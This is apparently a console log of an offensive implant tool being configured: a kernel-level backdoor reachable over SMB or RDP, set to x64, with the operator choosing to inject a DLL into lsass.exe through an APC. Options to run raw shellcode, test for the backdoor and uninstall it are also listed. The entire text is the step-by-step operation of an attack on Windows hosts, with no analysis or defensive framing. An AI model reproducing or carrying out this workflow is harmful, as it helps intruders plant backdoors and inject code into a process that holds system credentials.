 [*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] : 0
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on d
isk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\got.dll
[+] Set DllPayload => c:\got.dll
[*] DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*] ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*] ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :